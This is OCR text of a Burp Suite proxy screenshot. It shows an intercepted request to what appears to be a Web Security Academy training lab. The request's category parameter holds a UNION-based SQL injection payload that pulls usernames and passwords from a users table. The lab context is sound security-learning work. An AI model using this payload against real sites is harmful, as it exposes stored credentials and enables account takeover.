 1 2 3 4 17:18
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a9f00b203f947b781a8bb1b00b60009.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
17:15:57 27 Oct 2026 HTTP Request GET https://0a9f00b203f947b781a8bb1b00b60009.web-security-academy.net/filter?category=Pets
https://0a9f00b203f947b781a8...demy.net/filter?category=Pets
Add to scope
Forward
Drop
Add notes
Highlight
Don't intercept requests
Do intercept
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer
Request in browser
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,username||'~'||password+FROM+users--
2 Host: 0a9f00b203f947b781a8bb1b00b60009.web-security-academy.net
3 Cookie: session=iV4S6DJgQPlvneL2S9DMXczhu2RGr2FW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a9f00b203f947b781a8bb1b00b60009.web-security-academy.net/fi
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Inspector
Notes
Event log All issues Memory: 140.8MB of 1.92GB Disabled